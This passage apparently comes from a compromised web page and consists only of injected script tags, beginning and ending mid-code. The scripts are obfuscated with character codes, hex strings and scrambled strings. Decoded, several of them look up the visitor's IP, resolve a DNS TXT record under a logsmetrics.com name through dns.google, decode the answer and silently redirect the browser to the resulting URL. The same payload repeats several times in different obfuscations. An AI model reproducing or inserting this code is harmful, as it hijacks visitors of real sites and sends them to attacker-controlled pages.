32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,